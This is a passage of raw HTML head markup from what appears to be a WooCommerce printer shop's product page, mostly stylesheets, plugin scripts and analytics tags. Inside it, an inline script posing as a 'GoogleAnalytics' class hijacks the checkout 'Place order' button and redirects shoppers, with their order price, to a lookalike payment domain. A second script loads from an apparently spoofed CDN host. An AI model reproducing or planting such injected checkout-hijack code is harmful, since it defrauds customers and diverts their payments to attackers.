<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"6a6c6c531f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery 